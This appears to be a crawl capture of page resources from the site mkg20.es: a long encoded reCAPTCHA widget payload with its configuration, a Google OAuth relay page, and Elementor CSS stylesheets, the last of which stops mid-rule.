DjUF+w6JxAX/CpcK/[base64]/DlMKxVsO6MDHCkMO+SxEYw78gbxvDkCnCn3oJEsO4NAbCqA3DoMK5woPCksOEbkoQw6/DgsKEwrw/w5gfw4/Dty7ClMKqw6dnw6tHwrJawrphY8KzC3LCpcOewrTDmMKbCsK5w43DiVcgSsO7bSjDqVBmecK7e8O+w6h/BHkLwocowqHCvMOkXGbDtcKfN8OfDcOHw57CsBpxX8KVwpBHOEjCgGTCiQvDtcKfwqVUOWDCvsKTwoTDsBhWf8Ocw7fDsMKARW/DuMOqwrE/P157w6ENwrHDh8OKNcKWw5LCmsO2w7wbw7Flw6EAw5XDt8KqSsOhZ2fClMKoGBMIG0vClHpCViHCl8KsScOWwqMPw4lmw5Nrw77DscK0wqVow5/[base64]/wpvCr8KJwrzDrVEhDMO8w782dkBtw7lmw6MSD8KebcKuw7nDkx0PbMK1J0TCijE7w6MrQVrCncKFw400w63CmMKNAkUjw7ZeMz1Zwq50EsOrwrVNbsO/wqXCqUlowqDDosOdw5YgXiN8ZMOcSxo4wpQqFsOXw5/CvcKZwpMnwoDCnjBowr9Xw4ZMUwlbJcO+MhzDqCDCgMKUwoYPw4QwwoxxYy1dH8K7IRrCp8KmbsKqBkNMWybDkGRTwrbDoVlBJMKGw4NDwph1w5sUwq8cd0pAJ8O+VsOFw4d5w6Bfw4XDt8KFPMK4wqVkdz0gScK9wqNRWBB8NwY1wo/CmsOKO8KoZsOeDBnDlDvCo8OYWMKSNENkw67DlsObbcOFwrcKGcKmJXfClsOAw5LChX3Cmylbw6fCgsOPw7AkRAlrMcOMPBnCj0LCq1gRw43Cl8Onw47DtlzDuC9UHxpTGMKIwrs/GMOsw6JGwr9cNsKZwqHDg8O/w4sQwpbCtCx0JSvCg8Odw4Ric8Kgw5vDu8KOw5TCug0/[base64]/[base64]/DtsKAw5hUYcOAeTfCv8KOKiUrUiNxwrl2wr1td0/DmcOVUnXDmMK4cEYKwptAC8Ouw4DDknnComjCkm/Di8KWwp3CucK+d8ODSGfDi150w6l1O8OVw485w4MdKMO9WhTDjcKJP8Kfw73Dq8O9AWcgGcKmwrnDrXJ+wq/ChkHCisOUEsKBSTfDtTPDgw7ClsKyJlDDoC0lwq54XBtcJcKHw4c/[base64]/DrG0qTMK+Ni5+ZcOkw4JHw7wpw5bCs8OxACN4w7HCgAzDp8K5QGN8w7nDrmbCjcOZwpzDkFLCgUYYDU3DpzkzDcK6wpjCjQnDmsOrHT/Dqy1mDXFzEsKLe2XCsMObwpFzwoYgw71vBMKkwqDDqsOvwqHCqRzChl43McK3OcORPVrCjcKRSy0uZsORB3l3OwzDksOrwp3DhFvDqcOWw4skw588wr4MwoQZflPCmcOTAsOHCMO6A8OzZcKNwoZ9w5d6T2AmaXcew6LDoXnDunpxwq/CjcO2TC1aMDbDu8OILlAgbMKOBBfDtMKLHQJQwpptw6PDgsOMSErDmG7CkMKww7fCoMO4P0rCsV3CqzzCusOTFE/[base64]/DjsOsIGHChWxbVFrDgHU0w7E/TMO/Pj7CrBTDgsKcR1cLOHLCrywgw7oefFAOwpZEwrI2XkvDoMO1w67DiUcjT8ONPMOmQ8OJShpMCMKsLMKGwpMjw4HCigBJNjPDkzs+LsKQClVECy4OHm0PJRXCokrDjkjCigQEwpgvw61xQ8KbDlcqKcK/w63Dl8OYw57CtGZUwq4YXsKff8OYQnXCiVVnw557AUzDtCzCs8O1w77ChnszYQ3DnHJtU8OOwrx7azt7SycTe39EbW/Co3vDlcKqFAvCkxfDjSDChTjDlCnDgwLCkTzDvcO+KsKaRBTDjsOVHlMdPEcDRA7Ci0AiSAxeWMKMw4jCv8KVZsOPecOVDMKTdRQ4eX1dw6jCgcOiEHxjw5/DpVvCiMOYw7HDjkPClmITw7N9wpQuOsKpwqHDmnULwrPDnWXCucKTKMOzwqkuF8K1UnJiEcKmw5ViwrPDpxbDmMOSw5XDkMK1wrM5w7nCtn7DiMKWD8Kow5TCrcOewrXCrE3Cngc7bEzCsBtyw6YPw5rCujDDksOhw5/[base64]/DnxLDi2zDrUdnIzPDnMKCR8Ofw57CgcKkZng/w7bDlMOBwrFrVAtOPcKGwodHKsOSw6kow5rDqMK7A14owqTCoj8owrvDn3FDw5A5wocDMHjCgcOgwqXCm8KDSXXDulDCvsKMI8OfwoF8BXzDjkrDgXENLMOdw4tIVsKXH1nCmnvCqxwSw4RMMU7Dk8KBwrVpw7rDqWTCiTtpNl5lNMOqBjEcw4M4asO2w4s/[base64]/w5M1w6vDizzCsSMJCMKXKMOkWnpIw4lUdcK2JMOpbSdUM3DCugDDuE/CuU7CpsK/cMOGwpnCuRVswo95csOWDxXCucORw7xfeXc3w6Rdw6gGYMO4wqlMMCvDvSMhwp5BwoIgEE8sw7/Cj8OmRGjCkw3CtcKJdcKdDsKJMCROXMKGw47CkcKHwpRiRcKxw7thHDRZVibDk8Ktwop5wrUpGMKGw7IHK3tGOCHDnhV9wqTCh8KAw6XCqUxzw50gTDjCmcOYJXMwwpvCnMKcWwhfK3/DrcOiwoMbwrTCqsKRMlcjwp9scsOlecK6YDjCtHYvw70Ew4bDnsK/O8OjXBcOw7HCsWdqw7fDm8O0wpTCuFYqZlLCkMKFw6BbJHtgPsKWOyFvw79xwpoFWlLDpcOlCMO4wr9Aw45awr8LwolKwpMLw5jCvlTDjzsjGMKRKDQua8OuesOmKFTCqW0XKnZzHSY7CcK8wrFvw5VAwrXDqsO4ZcKHAsOpw47Cn8O3L3nDqMK/wrzDqQ8kwodKw5DCtsK5EMKtL8OcPS5ZwrA+d8O2TWoZwpzDnyTDmGBhwow9OhTDhMK5GDZRIAHCgMO7woUnbMKOw5HDmcO9w7rDoSUDRlPCmsKIwobDv38xwovCvsOmwps1wo/DrMK9woDCgcKZZxIIwp7Ctl/DkFAdwrnCpcKiwop1BsKvw5ZeAcKxwqsOEsK/wrDDr8KOKsO5B8KAw4XChBTCpcOBw6QxdMOxM8KXXsOnw7bCr8O9HcO2YyTDixYAw4J1w5LDpsOhO8OEEsONYMOTDV8VRwHClULCnMKRWB4dw6Ijw5fDmH5MNg/CqQR3YsOOccO7w4jDosKVwpPCqFTDlXXDiA9dw4TCrhnCn8OzwpnDvDTDvcKnwpRyw4hZw5ssw5IsHwXCujnDkVkxwoLCjh5yWMOnwqcDw406CMK4wr/Ct8OiAcOuwr3DqBjDiRjCmBjChcKYBRF9wr9tFyELwrLDtik9HDnCtcK9PcKxI0HDnMOSZcOjcsKDEGvDgmPDv8OlQQ11RcKUYsOCwpLCrj7CoHI/wpvCksO5RcOUw7vCunPDjcOnw6TDqMKdAMOwworDvhsXw6FtMcK1w4rDhH1qWnDDgSZSw7HCgcKWf8Oqw4/[base64]/ChQrDt3zDj8KnHWkpw4fDlF4Fw5XChcKbFSXDo8KURcKtwoE0XMKYw4cWEwLDtWPDlXfDpEpFwp0lw78DdcKyw783wr5bIgEDw5LDtT/Dgkdsw7tdS2rDhMK3RnE3w7cICMOSSMOowqvDj8K/QV58wp0Xwo4mKcOjwpErCMK6wpgMdsK2w45eOMOKw589O8KnIcOhKMKfCcO7ccOkGgXCmsKqwrxuwr/Co2DCukXCtsO/wpc5fgoNKVbDgMOMwqrDtl/Ck8KXU8ODBwUHGcKCw4J7Q8Oywp8aH8Kowod4CMOZGsOnwpUSeMOOWsK1wrHDgy10w7wbeV/[base64]/Cj8KfwqbCtnQ9w7FowqbCjsKqw43DmEjDpsOLO8KAwqPCpypsJUY8DynCrMKlwp1bw6VawrUwA8KAIcKLwr7DqBTCpSMPw6pTHmHDuMKSwpJ+d2JZP8KXwpk0RsOdaGF6w78Awq0lHj/[base64]/CkfDtgw4OcOkwrTCiMKew4UnJy7Dh8OzdWBmBcKCworClsKHw4TDoMOGwqvDmcOxwqXClXZHP8K3wrEbeSMXw4DCigPDr8O7w6rDoMKhbsOCwr3ClMKTwrHCjgxGwqM0bcO/wqN/wophw5LDrcOyUBTCp2zCsRJHwoQPGcOlwpXDgsKebsOVw67Ck8Kdw5AVETTDvsK2wr7CnsOoTHvDjFx1wrfDgCwbw5TClS7ClVpcXWNzQcKMCGVlfGrDgmbCvMKjwo/DlsOTNUTCvXfCkisseQrChMO/w417w7QCwoNrwp9nMSnChGHDs8OjWMORBcKbQBYcwrTCglwIw5rCmlTCpcOIY8OlRwfCgMKCwqnDtsOWwolTwovCqMOSw6PCgHJiwrBpNHDDi8Kmw4rCrcODcggCPwAdwrMvUcKDwosfBMOTwrbDqcOFwofDmcKxw7lrw6zDnMOuw58ywoZgw5fDkAYuc8K/ekBqwr3Du8OLwrFdw7dtw4bDoXooYcKhGsOyGEcGL0BoKFEaQi3CiSfDoE7Cg8KTwrcjwrHDrMO9Qko3d2FzwrB9BMOJwpvDpMOSwpRcUcKuw6wEVsOLwogAW8OhFnPCgMKMXTHDqcOFbxF/HMOkw7puKBRqL3fClsOqWX0VLCHDg28dw7XCkCZxwoXChAfDgg5kw6DCgsOTdDnCg8OtdMKmw6h3QcOGwoR6w65vwqXCgcO/[base64]/IsOew5pdCcKxbkTDlcObEjzCmMKjwqfDssKGasO7w47CjQPCgsOrSMO+wqA1KH7Dg8OgM8Ozwotgwox6w5sGHMKsSUp1wpdtw4YHEMK3w6HDj243SsOzQhh2wqHDtMKAwrsiw7p9w4A7wqvDjcKPbcO/HsOTw79yw6PComTCncODMlVraMOHOsK6dn9UUCfCrMOIQcOmw443I8KSwoc+woZOwoxZZcKXworCpMO2wqQrNMKEJsOcfAjDj8KFwq7DgMKWwp3CiHISGsKtw6HCsCgZwpHDuMOhFsK9w77CoMOIFXtNw4rDkjspw7/Dk8KpWE9LWcODaWPDoMOewp/Dujl2CsONAVjDscKQWScEHcKkf0Rdw6TCmmoXw75HKm7Di8KYwoPDkcOkw4LDm8ONcsO7w4/Cl8OWbsOTw6DCvcKYwp/CsmgefcKbwpXDs8OxwpoSLylaM8ORw4TCiThxw4giw6fDrg8kwqvDt3rDhcKAw6XDisKZwrnCu8KoVcO2DsKVc8ODw75owrdgw5p1w6jCtMO8w4kxcMKvTXbCuxXCkx7DlMODwpfCuijChsKEXQ5dRA/CvDfDjsOSBcKdQXrCm8KhBnMYecOQe3rCh8K3NsODw4ZvZkQ/w6jDqsKzwpfDuAI8wqLDj8KTE8KRYcOgUhvDpmN0BwXCnTfCiBrDshU4wogzIcO9w5d0H8OuXsKoHcOhwrtQeDTDucKfw61ZO8OcwrF/wpDCuDN8w5rDpTEcfGRqCCPCisO9w4FhwrjDpsO/w5dTw6DDrmADw5kITMKBR8OSWsKEwpzCsMKHETzCrWANwoAfwqQUwr48wppcKMOvwpPDlSICH8KwH3LDv8OTIXHDsBg7XwrCrTTDh1fCrcKWwqBpw7dmDhrDqmdHwo/[base64]/ClcOWVEzDlMOLw5pwR3DDhjPCiFvDjjPDlh0uwozCg8KSJnYZwokRw7XDjsO8wpY7UMK4UMKYw50fwoJ6XsKHw6DCk8OXw7NCecKofBTCugHCk8KYRlrDixltOsO4woYpw5XCgsK3GizCmy06Z8KXKcK7C1s9w71xM8OROMKVaMOuwrh/woB6RMOLw6woJBZYwqJZaMKkwqhmw6Vnw6DChEpGD8OJwo8iw68Sw73CiMOpworCvsOacMKdQDUbw7JvScKhwqfDqSDClMKqwpDCi8KSIifDhDDCisKvQsOFKXFGLx81w5jCnsKKw6Qfwpc5w69aw5QxEhp7R2E/[base64]/CgTrDqGQFG8O/wqzCgcOSw41Dw74Xw7lzXsO1ccKZVMKDwr4qf8KWw4IRMiXDgcKXd8KZwoXClcOMCsKgCQ/Cilhgw6pvez/CqWgXJsKdwr3Dj0zDji1SCMO5fkDClzPDnMOEb8OwwqbDtHgHOMOvFsKJwqI+wpnDmVDDgTo/w6HDmcKvVMKhOsOew4xow6oWa8O+O3cuw50fLBzDisKaw7lJW8OZwo7DhExkEMOpw7fDkMO6w6DDmHBYUMOVK8KAwq0iE2U5w7sHwpTDpMKrwo4YcWfCpQ/DjcKLw6tbw6kAwqfCiX1OI8KiPx4pw6jCkmfDv8OTwrBKwqDCqMO9AGRcY8OEwoDDu8KwDcKBw7Fjw54uw75GO8OGw6fCh8O3w6jChMO1w6MILMOsdUjCuS1Mwp0iw6RWJ8ORLihXNybClMKJYy5bQ2FTwoghwqDCuh/Cul16wrAcCMOTAMOIw41SQ8OwO0s/wpvCtsKDdsODwqHDhH90LMKXw6DCqsOhXTXDvMOvA8KDw4zDosOrLcOkWcKBw5nDqy9cwpEwwp3CvXkDXMOCQiB0wqnDqxzCpsOOWMOsQsO5w6LCl8O+YsKSwojDksOEwo5LZW0LwpzCtMKtwroVZ8KFVcKlwq8BJMK2wr9Iw6zCosOvYMObw7fDr8KmLm3Dhw/DsMKzw4LCr8OvQUZ8KMOwXMO+w6wGwqQ/AVsSVy1+w67DlGXCs8KBIhfDp1DCsnUecivDkg4TD8KMQcOKQz7Ct2jCo8KtwqViw6YGORvCoMKWw7wcBGPCqQ/[base64]/[base64]/[base64]/Cs8OmFR0BwqB4T8OTw6RjC8KUEcKEwrPDihvDscKSw5XDsA0qwoLDmRfCuMKDSMKQw5jChDFvw6lZPMO/wpZMAxDDuhZPfMKVwpPDkMO4wo/[base64]/ChMOXJsOrQ8Kvwp7Coylnw6zCth0wZMO1JQAkOcO5w4VOwr5Nw4vDoMOnKlxewpNoa8Obwphcw6fCsUXCqFDCiV0fwqnCiG13w68UH0/CsHvDl8OWE8OnfREBecK5ZcOQL2/DkgzCncKSXQ7Dr8Orw7rCoGcrXsOld8OLw4MuZcO2wq7CtjUTw6bCmMKEGAbDsB7Cl8OQw5PDnC7Ds1cse8K/GgLDvVPCmsOPwoIvQ8KdazBlGsK1w4jDg3PDhMKdHMOcw4zDvcKZwpwgXDTDsl3DvyFAw7NYwrHDvcKjw6PCvMKpwozDpgVpdMKVe2wIfkbDvT4pw4bDsG/CnRHCg8OYw7Mxw7QObsOFccOmdMO/[base64]/DuMO2czg0wro4w507dcOyIXJgwox0wqDCpMOSWCdHCcOvwpLCq8ObwoDCohY7KMOMC8KncSk/WkvDnEs+w53DhsO1w73CrMOEw4vDhsKkw6BowonCqDt1wqsxFwUWQMKEw5HDlgTCixrDvydvwrPDk8O7PBvCuGBlKGfCmGfCkXYswr92w6jCksKDw6HDmXPDnsOdw6nDr8KswoQQEcOeEsOhCz1vLSYKXsOnw65/[base64]/wpEIfXXCozvDvA7CrcKGQMKiw6F/ZsKJHMOeccKYNjpKL8KGHUhwGjLCoA/DoRd6NMO6w4rDssO3w6kLCnXDgEQ8wq3DmwnCunNdwqbDuMKyHSXDpWvCqcOgbE/[base64]/DrUPCpsO/[base64]/DsGIxw4EmYsKGAmvDqTInUWAhVsKSwozCsCpJw57DiMOpw7TDsFgIZABuwrzDnUfDmH4iBBlJGsKYwoA/a8Oqw6LDuQoJOMKQwozCrMK7dcOeBsOWwrZbasOiMxU6UMOqw4bCoMKMwolPw4IVZ17DpD7Dh8Kow63DqMOzDyxiWU4GClfDrUfCkHXDvAVUwpbCpmvCpXDClcKZw55Dwr0BNT1MP8OXwqzDhhYPwq/CoR1dwpLCm2IFw4cmw71xw6suwp3Co8OnCsO3wp18RWp6wonDoE/CuMKXaElBwpfCnDYhEcKvJCNuFidUKcO6wr3DvsK7esKGwoLDsybDhgzDvXItw5XCuR/DgwXCucObcEV4wrjDpBzCiCXCt8KsEAsXdsK/wq0MPRPDv8Kgw4rCpsKtcMOqwpUNYwE4ey/CpCTCv8ObTMOOT13Dr199T8Oaw41hwrcgwrzDpcOzw4rCs8KmIsOKaCrDucOYwrLCrllhwpYbSMK0w7N9dcOTCnrDp3/[base64]/D0R3XUnCqsK+w4pYw5kqK8OSwqpHw53Dt3rChcKxVcOaw7zDm8KaPMK5wp7CmsKCA8OPZMOUwovDhcKawpthw4E6wrnCoHsbwpLChVTDn8Kswrl0wpXCvcOKF1fChMOpGy/[base64]/CoSHDgU/[base64]/[base64]/IlTDiQUDOx1ZwqDCmCY2wog3RkjCocKkwrzClArDhCXDrzMnw7DDp8OAw7gJw7NhP1HCosKgw7vCi8O+WMOAWsOVwoYQw7s2fVnDj8KJwojCuD0UYkbChsOZVcKmw5R0wq/Cu2QDD8OIEsKZeWvCrlEZDkPDqEvDh8OTwrUedsKRdcKjw6dGM8KFcMOdw4fDriXDlMKrwrcgfsOvFgcKecK2w6HDvcO/wonCllFYwrl9w4zCizsZKjgiw4HClAjChWIbTjAYHhNgw7TDvTRkSyJibsKAw4g+w6bDj8OyYsO4wplkasKrNsKsdUA0w4HDqgrDuMKPwqTCmVHDikrDtyw7SDwxS1IyccKaw6F3wrd+DSFLw5TCqzFNw53ChGI4wrQvfxTCpQwjw7/CpcKcwqpcG3HCul/DjcKySMKhwpDDnD1jYcKHw6DDicKNHTcuwpfCvsKNEsOhwpDCinnCihdnTsK2wpnCi8KxWsKzwrduw7YfI2TCrsKgHx15CB7CkXzDrcKLw7LCpcK7w7zDt8OIRcKAwo3DlhHDmyjDp0sHw67DjcKLQMO/LcKAGWUtwqIuwpIIXRPDpU5Xw6jCj3TCmXFQwrrDnh7Du3p5w7/DrlUvw6hBw57DrU3Cgj4gwofCq3hrTSxrUgHDrRErB8OUZFrCocOAG8OTwpp4AMKwwoTDkMKAw6vChyXCi3c+YDM6L2sDw4nDoR1rWgvDv1RJwrLCtMOWw6h3V8OLwpfDq1oBL8KoWhHCvH/Dn2ojwp/ClsKCFxFbw6nDqjbCpMOLDcOMwoc5wrNAw54TasKiG8K+w6zCr8KZS3cqw53DvMKFwqULecOLw43CqS/CvsKCw6o2w4TDisKAwo3CgMO/wpDDnsKfwpFyw7PDscOlM2UyVsKjwojDi8OxwohVOzwDw7xTanjCkiLDjsOHw5DCisKNW8K6TBXDuEwtwo88w7lwwp/[base64]/CuMKEw6kmwpPDgcKVw6wtwovCksKHaiJBwqPCvRHCpHFxecOYcsKTwrnCqMKlwoTCi8OQVn/[base64]/[base64]/CnCphwo4aw49RLcKHZmIGUcK4GlrDlBBjwpZQwobCvcKtLsKABsOqw7hswrHCgsKTWcKEasOxdcKDPGs0wrzCnsOfGzvCrBzDqsKlaAMmdm1HIQ3DnMKgZMOrw6MJCcOmw7gbACPCugvClVzCuSHCi8K9Wi/DvMOnN8Oaw6l6asK3LD3CrsKSOg8CQsKEHQ9xw6xCBsKFYwXCiMOwwrbCugVsQsOOTgtgw74Vw6nCr8OHCsK+WMOsw6ddwonCkMKYw6PDs14bBsOwwqNHwr7DmWIrw4PDpjfCtMKAwpgXwpHDnRLDhzt5w71rbcK1w5bCoV7Dj8KowpLDjsOcw50/IMOswq85LMKVUcKFSMKnw6fDlwZnw6N0SUENK0MkUxHDssKkMyTDrMOxasOFw5fCrTrDjsKQXhAfB8OKXRUSV8OgGCvDlEUpa8K6w4/Ck8KFMhLDgFPDp8OFwq7CgsKzccKAw6PCiCfCosKIw41jwrsqLwLDri4Gw60gwqUdE0B7w6fCocKrCcKZC1jDoRJwwoHDr8Kcw5fDvkYbw6LCk8OYAcKjbkt5TDvDpn0QTcO+wqHDs2w1K2BQAB7DkWTDmAYTwoQcMUfCnjXDpyh1PMOnw7PCtW/DgMOmY2pFw6lNYWNIw4DDssO9w4QFwplaw6Uawq/[base64]/al3CqyBgwqLCn8KOOjrCpMK+V8OVw5nDsh8rMsOGw6HCuDJcEcO6w6kAw4Zkw7DDmyzDgyMyNcO9w607w4o0w5kaWMOBa2fDsMKRw5IwasKLbMORIhrDiMOHJz0kwr1iw43Cu8ONQHPCv8KQZsOsZsK6Q8OoVcK7BcO3wpDCkANewpRnXMKvHcKXw5pyw41/bcO7dMKAesO6LsKDw6c4I2nDqETDicO4w6PDjMOIYcKBw5nDo8KWw5hTdcK5CMOtw4l9wrx1w6pwwpBSwrXCvcO5w4XDm2dGZ8K2eMO9w6Vuw5HCoMKiw6pGait5wr/Cu3xyXjfCjn9ZI8Kaw6NiwqHCuQcowrjDmA/CisOiwpzCpcKUwo7ChMOkw5dCYMO+fDnDt8OGRsOqP8K5wpQ/w6LDpiEuw7nDh1lKw6HDsy4gITHCi1DCl8Ksw7/DoMKqw6YdTjdcwrLCu8KbNMK9w6BowoHDocOzw53Du8KCJsOYw5/DiVw/w5FbASMcwrlwV8O4AmQMw4JowqjDtGNiw4rCm8KFRB8wWS3DrgfCr8KDw7/Ci8Klw6RjP0gRwrbDjybChMKDRmZ4wpjCicK2w7gEb1oPwr3DiHjChMK2wrUnRsK5YMKPwqfCq1LDvsOcwqF0woo/HcOWw78UCcK1woPCqcO/wqPCrUTDh8K2w5REwrFkwo1zPsOhw51pwpXCuhZ6JGLCpcOCw5QEQjwTw7nDmxDDnsKPw6ctw7LDhSvDnlA5RRbDgVfDgj8wLn/[base64]/w6jCtsKew7TCqXI/wopVwps4MF92wqd/w4AbwqDCtDo3w7rCtsOGw7N6U8OlA8O3w4gywrDCjDrDhsOww6bDuMKFwrkWJcOKw6YAVsO8wqDDnsKWwrRtbsKxwo9zwqfCqQ/[base64]/FU0Swo7CncKbBcOXFz49EsKGwqM3w5/Do8OaUMKMT1XDnj3Cv8KQc8OYJ8KBw5Q+w7LCli8CYMKWw7Etwr4xwrt1w7wPwqhOwpbCvsKJc1XCkA5mbHjCiG/CoUFoAD1Zwq8Lw7jCj8KFwpwUCcKBMhdgYMOXFcKxccKzwoRmwowNSMObHGF8wp7Ci8Olw4/Dvzp6dH/CiTJFJcODRlDCk3/DnUDCv8KWc8OOwozChcKRd8K8bUjClcKQwplCw60YOMOWwoXDpzPDqcKkbipywo8HwoPCijLDqyrClxsawqFsNR/Cr8OFwofDtsOUYcKqwr/CpAbDniRvTV/Cog8uaVRnwpzCnMObCMKbw7UEw4TDmHjCqsKBRkXCsMOowoHCnUMvw69CwqjCpTfDjsOTwqomwqMoOFrDjSfCpsKCw6s4w5HCuMKEwqDCk8K8CQVkwrXDhxtKAWrCr8OuTcO4JsOzwrJWX8OmFcKTwqYTaVFxQixwwobDjlLCunsZU8O+ck/[base64]/CuDdgKMO6w6nDs17CmcOvaj4iwonDmRNrN8KweATCn8KXw54nwq5Hwp/Cgj1mw6rCu8OLw5zDoCxKwr/DksODIFtCwpvCkMK7TcKWwqRQfApbw4UswqLDu0gBwoXCpg1DZh7CpTfCoQfDvMKUCsOUwpcrUQzCkxPDvi/[base64]\x22],null,[\x22conf\x22,null,\x226LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mkg20.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22btF4BJYWJG9/RI+orA6rzrCeSTed/tsgFPKnvTLtmNA\\u003d\x22,1,0,null,1,1768689321585,0,0,[201,247],null,[10,64],\x22RC-22U2j66ZA6zXVA\x22,null,null,null,null,null,\x220dAFcWeA4camaBKCGg_zpWB93R9FRbTnSmDfW-oeKVeGAe2ZI_f2lvorZtih4zoDs9JY5SJalaiHi7R542VBQ5R6S3JlW0as0nag\x22,1768772121400]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.mkg20.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xXRSesKO0qUjWFQT8ON7QQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xXRSesKO0qUjWFQT8ON7QQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-23784.css?ver=1700755694
body_size: 588
content:
.elementor-23784 .elementor-element.elementor-element-b427dbe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23784 .elementor-element.elementor-element-b427dbe:not(.elementor-motion-effects-element-type-background), .elementor-23784 .elementor-element.elementor-element-b427dbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.mkg20.es/wp-content/uploads/2021/12/home-background-2-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-23784 .elementor-element.elementor-element-b427dbe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:150px 10px 75px 10px;}.elementor-23784 .elementor-element.elementor-element-b427dbe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23784 .elementor-element.elementor-element-dbc1789 .elementor-heading-title{color:#E97B26;font-size:65px;letter-spacing:0.1px;}.elementor-23784 .elementor-element.elementor-element-afd2c50 .elementor-heading-title{color:#000000;font-weight:400;letter-spacing:0.1px;}.elementor-23784 .elementor-element.elementor-element-5759f1c > .elementor-container{max-width:1190px;}.elementor-23784 .elementor-element.elementor-element-5759f1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:20px 0px 40px 0px;}.elementor-23784 .elementor-element.elementor-element-5759f1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23784 .elementor-element.elementor-element-e4b5de2 .qodef-shortcode .qodef-e-title{color:#E97B26;}.elementor-23784 .elementor-element.elementor-element-e4b5de2 .qodef-shortcode .qodef-e-title a{color:#E97B26;}.elementor-23784 .elementor-element.elementor-element-e4b5de2 .qodef-qi-button{color:#E97B26;border-color:#E97B26;border-radius:38px 38px 38px 38px;}.elementor-23784 .elementor-element.elementor-element-e4b5de2 .qodef-item-layout--date-boxed .qodef-e-info-date{background-color:#E97B26;}@media(max-width:1024px){.elementor-23784 .elementor-element.elementor-element-b427dbe{margin:0px 0px 60px 0px;padding:100px 10px 0px 10px;}.elementor-23784 .elementor-element.elementor-element-5759f1c{margin:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-23784 .elementor-element.elementor-element-b427dbe{margin:0px 0px 40px 0px;}.elementor-23784 .elementor-element.elementor-element-5759f1c{margin:0px 0px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482
body_size: 1625
content:
.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-container{max-width:1190px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-43f0f1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-d7b54bc{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-603ce0e{text-align:left;}.elementor-21292 .elementor-element.elementor-element-603ce0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-640747a{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-640747a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-55b8e56{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-55b8e56 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-64c59cd0 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-04732af{color:#FFFFFF;line-height:1.2em;}.elementor-21292 .elementor-element.elementor-element-04732af > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-8380c1c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-944bce2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-944bce2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cec6883 